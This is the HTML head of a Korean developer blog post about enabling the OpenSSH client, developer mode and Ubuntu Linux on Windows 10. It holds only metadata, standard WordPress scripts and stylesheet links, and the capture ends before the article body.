

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/
body_size: 71237
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.daddyprogrammer.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="naver-site-verification" content="4d37e0e0fe3b7db92d678e5bd963e789871acd40" />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/" />
<meta property="og:url" content="https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화" />
<meta name="title" content="Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화" />
<meta name="twitter:title" content="Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화" />
<meta property="og:description" content="Windows10 최신 버전부터 윈도우상에서 ssh명령어를 지원하거나, Ubuntu Linux를 사용할 수 있도록 기능을 제공하기 시작하였습니다. 기존 윈도우 환경에서는 개발자가 리눅스나 Mac 환경처럼 서버 개발을 하기가 어려웠는데 매우 좋은 기능이 생겼다고 보면 됩니다. 지금부터 해당 기능을 활성화하는 방법을 설명합니다. OpenSSH 클라이언트 활성화" />
<meta property="description" content="Windows10 최신 버전부터 윈도우상에서 ssh명령어를 지원하거나, Ubuntu Linux를 사용할 수 있도록 기능을 제공하기 시작하였습니다. 기존 윈도우 환경에서는 개발자가 리눅스나 Mac 환경처럼 서버 개발을 하기가 어려웠는데 매우 좋은 기능이 생겼다고 보면 됩니다. 지금부터 해당 기능을 활성화하는 방법을 설명합니다. OpenSSH 클라이언트 활성화" />
<meta name="description" content="Windows10 최신 버전부터 윈도우상에서 ssh명령어를 지원하거나, Ubuntu Linux를 사용할 수 있도록 기능을 제공하기 시작하였습니다. 기존 윈도우 환경에서는 개발자가 리눅스나 Mac 환경처럼 서버 개발을 하기가 어려웠는데 매우 좋은 기능이 생겼다고 보면 됩니다. 지금부터 해당 기능을 활성화하는 방법을 설명합니다. OpenSSH 클라이언트 활성화" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Windows10 최신 버전부터 윈도우상에서 ssh명령어를 지원하거나, Ubuntu Linux를 사용할 수 있도록 기능을 제공하기 시작하였습니다. 기존 윈도우 환경에서는 개발자가 리눅스나 Mac 환경처럼 서버 개발을 하기가 어려웠는데 매우 좋은 기능이 생겼다고 보면 됩니다. 지금부터 해당 기능을 활성화하는 방법을 설명합니다. OpenSSH 클라이언트 활성화" />
<meta property="og:image" content="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows.jpg" />
<meta name="twitter:image" content="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows.jpg" />
<meta property="article:published_time" content="2019-04-24T09:16:43+09:00" />
<meta property="article:modified_time" content="2022-02-17T18:54:02+09:00" />
<meta property="og:updated_time" content="2022-02-17T18:54:02+09:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="아빠프로그래머의 좌충우돌 개발하기!" />
<!-- Mangboard SEO End -->
<link rel="icon" type="image/png" href="https://www.daddyprogrammer.org/wp-content/uploads/2020/07/favicon-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Windows10 최신 버전부터 윈도우상에서 ssh명령어를 지원하거나, Ubuntu Linux shell을 사용할 수 있도록 기능을 제공하기 시작하였습니다. 기존 윈도우 환경에서는 리눅스나 Mac환경처럼 서버 개발을 하기가 어려웠는데 매우 좋은 기능이 생겼다고 보면 됩니다." />
	<link rel="canonical" href="https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화" />
	<meta property="og:description" content="Windows10 최신 버전부터 윈도우상에서 ssh명령어를 지원하거나, Ubuntu Linux shell을 사용할 수 있도록 기능을 제공하기 시작하였습니다. 기존 윈도우 환경에서는 리눅스나 Mac환경처럼 서버 개발을 하기가 어려웠는데 매우 좋은 기능이 생겼다고 보면 됩니다." />
	<meta property="og:url" content="https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/" />
	<meta property="og:site_name" content="아빠프로그래머의 좌충우돌 개발하기!" />
	<meta property="article:publisher" content="https://www.facebook.com/happydaddy1004" />
	<meta property="article:author" content="https://www.facebook.com/happydaddy1004" />
	<meta property="article:published_time" content="2019-04-24T00:16:43+00:00" />
	<meta property="article:modified_time" content="2022-02-17T09:54:02+00:00" />
	<meta property="og:image" content="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows.jpg" />
	<meta property="og:image:width" content="634" />
	<meta property="og:image:height" content="309" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="happydaddy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="글쓴이" />
	<meta name="twitter:data1" content="happydaddy" />
	<meta name="twitter:label2" content="예상 되는 판독 시간" />
	<meta name="twitter:data2" content="1분" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/#article","isPartOf":{"@id":"https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/"},"author":{"name":"happydaddy","@id":"https://www.daddyprogrammer.org/#/schema/person/6cd64b4ac869cbf873b4115c29eab34d"},"headline":"Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화","datePublished":"2019-04-24T00:16:43+00:00","dateModified":"2022-02-17T09:54:02+00:00","mainEntityOfPage":{"@id":"https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/"},"wordCount":40,"commentCount":0,"publisher":{"@id":"https://www.daddyprogrammer.org/#/schema/person/6cd64b4ac869cbf873b4115c29eab34d"},"image":{"@id":"https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/#primaryimage"},"thumbnailUrl":"https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows.jpg","keywords":["Bash","DeveloperMode","OpenSSH","Ubuntu"],"articleSection":["DevOps","Windows"],"inLanguage":"ko-KR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/#respond"]}]},{"@type":"WebPage","@id":"https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/","url":"https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/","name":"Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화","isPartOf":{"@id":"https://www.daddyprogrammer.org/#website"},"primaryImageOfPage":{"@id":"https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/#primaryimage"},"image":{"@id":"https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/#primaryimage"},"thumbnailUrl":"https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows.jpg","datePublished":"2019-04-24T00:16:43+00:00","dateModified":"2022-02-17T09:54:02+00:00","description":"Windows10 최신 버전부터 윈도우상에서 ssh명령어를 지원하거나, Ubuntu Linux shell을 사용할 수 있도록 기능을 제공하기 시작하였습니다. 기존 윈도우 환경에서는 리눅스나 Mac환경처럼 서버 개발을 하기가 어려웠는데 매우 좋은 기능이 생겼다고 보면 됩니다.","breadcrumb":{"@id":"https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/#breadcrumb"},"inLanguage":"ko-KR","potentialAction":[{"@type":"ReadAction","target":["https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/"]}]},{"@type":"ImageObject","inLanguage":"ko-KR","@id":"https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/#primaryimage","url":"https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows.jpg","contentUrl":"https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows.jpg","width":634,"height":309},{"@type":"BreadcrumbList","@id":"https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.daddyprogrammer.org/"},{"@type":"ListItem","position":2,"name":"Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화"}]},{"@type":"WebSite","@id":"https://www.daddyprogrammer.org/#website","url":"https://www.daddyprogrammer.org/","name":"아빠프로그래머의 좌충우돌 개발하기!","description":"기저귀 갈면서 코딩해야 프로다!","publisher":{"@id":"https://www.daddyprogrammer.org/#/schema/person/6cd64b4ac869cbf873b4115c29eab34d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.daddyprogrammer.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ko-KR"},{"@type":["Person","Organization"],"@id":"https://www.daddyprogrammer.org/#/schema/person/6cd64b4ac869cbf873b4115c29eab34d","name":"happydaddy","image":{"@type":"ImageObject","inLanguage":"ko-KR","@id":"https://www.daddyprogrammer.org/#/schema/person/image/","url":"http://3.36.120.4/wp-content/uploads/2019/05/lala-2.jpg","contentUrl":"http://3.36.120.4/wp-content/uploads/2019/05/lala-2.jpg","width":406,"height":347,"caption":"happydaddy"},"logo":{"@id":"https://www.daddyprogrammer.org/#/schema/person/image/"},"description":"The beginning is half of the whole.","sameAs":["https://www.daddyprogrammer.org/","https://www.facebook.com/happydaddy1004"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="아빠프로그래머의 좌충우돌 개발하기! &raquo; 피드" href="https://www.daddyprogrammer.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="아빠프로그래머의 좌충우돌 개발하기! &raquo; 댓글 피드" href="https://www.daddyprogrammer.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="아빠프로그래머의 좌충우돌 개발하기! &raquo; Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화 댓글 피드" href="https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.daddyprogrammer.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://www.daddyprogrammer.org/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://www.daddyprogrammer.org/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://www.daddyprogrammer.org/wp-content/plugins/mangboard/assets/css/style.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://www.daddyprogrammer.org/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=187' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.daddyprogrammer.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='collapscore-css-css' href='https://www.daddyprogrammer.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://www.daddyprogrammer.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://www.daddyprogrammer.org/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=187' type='text/css' media='all' />
<link rel='stylesheet' id='orgseries-default-css-css' href='https://www.daddyprogrammer.org/wp-content/plugins/organize-series/orgSeries.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.daddyprogrammer.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.daddyprogrammer.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.daddyprogrammer.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.daddyprogrammer.org/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.daddyprogrammer.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
